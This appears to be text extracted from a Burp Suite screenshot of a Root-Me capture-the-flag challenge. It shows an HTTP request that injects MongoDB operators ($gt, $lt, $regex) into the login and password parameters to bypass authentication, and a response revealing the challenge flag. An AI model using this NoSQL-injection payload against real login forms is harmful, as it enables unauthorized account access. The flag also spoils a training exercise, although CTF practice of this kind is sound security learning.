 Send
Cancel
< ▾
> ▾
Request
Pretty Raw Hex
\n
1 GET /web-serveur/ch38/?login[$gt]=admin&login[$lt]=test&pass[$regex]=.* HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 31 Dec 2022 16:33:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.5.9
8 Content-Length: 353
9
10 <!DOCTYPE html>
11 <html xmlns="http://www.w3.org/1999/xhtml" lang="fr">
12 <body>
<link rel='stylesheet' property='stylesheet' id='s' typ
<iframe id='iframe' src='https://www.root-me.org/?page=
</iframe>
13 You are connected as : flag{nosqli_no_secret_4_you}<br
14 </body>